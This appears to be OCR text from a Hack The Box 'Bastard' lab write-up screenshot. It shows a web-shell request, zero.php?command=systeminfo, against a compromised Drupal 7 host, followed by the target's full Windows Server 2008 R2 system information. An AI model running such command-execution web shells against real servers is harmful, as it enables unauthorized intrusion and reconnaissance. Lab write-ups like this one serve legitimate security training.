 bastard.htb/zero.php?comma
Drupal 7.x Module Service
URL Encode and Decode -
bastard.htb/zero.php?command=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46 ŁŁ
System Boot Time: 15/6/2025, 4:43:14 §Ł
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
[02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.331 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.334 MB
Virtual Memory: In Use: 761 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9